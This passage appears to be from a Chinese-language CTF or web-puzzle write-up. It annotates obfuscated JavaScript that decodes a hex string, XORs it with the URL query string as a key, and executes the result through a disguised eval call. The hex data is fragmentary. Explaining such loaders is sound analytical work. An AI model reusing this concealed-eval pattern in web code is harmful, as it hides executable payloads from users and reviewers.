 7267c3148772c2702705a2f466a657c6e4a256a74501d17031e1e082e200c091d0a391c1c1420270c212c121e1e1f371500050a2e352e302838301802
6123d0a39312e0f222962390f222d3c186b522f4d7c6c37180f0932013d3207202300070510
42b2c0f30363c2924233d1c0b1b1b48332438344a716a384b2d04271477316c684a201e26 22d3b0b2029230707130115140128
2215131';
这里对上面的长字符
进行了处理并存在了
另一个变量中
var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb += String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
这里是关键，获取
了URL后面的参数
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp += String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i%
vuWGWsvUonxrQzpqgBXPrZNSKRGee.length))
然后将参数和上面的变量进行了处理，又保存在另一个变量中
}
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
最后把那个变量当做JS执行了
</script>
</head>